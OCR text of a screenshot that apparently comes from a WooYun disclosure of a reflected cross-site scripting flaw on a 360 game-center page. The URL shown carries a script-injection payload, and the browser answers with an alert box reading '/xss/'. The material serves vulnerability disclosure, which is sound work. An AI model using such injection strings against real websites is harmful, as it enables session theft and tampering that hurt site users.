 创世三国 360创世三国官方网站，创世三国，创世三国资讯-360游戏中心 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cssg.wan.360.cn/?src="/><script>alert(/xss/)</script> 转到 链接
360 游戏中心 游戏首页 V部落 论坛 客服 充值 积分商城 New 保存到桌面
独创将魂系统
体验
创世三国
OnLine
Microsoft Internet Explorer
/xss/
确定
最新开服:
360卫士02区
帐号
全部服务器:
密码
360卫士02区 360卫士01区
下次自动登录 忘记密码?
已完毕，但网页上有错误。 Internet 9K/S 5.7K/S
www.wooyun.org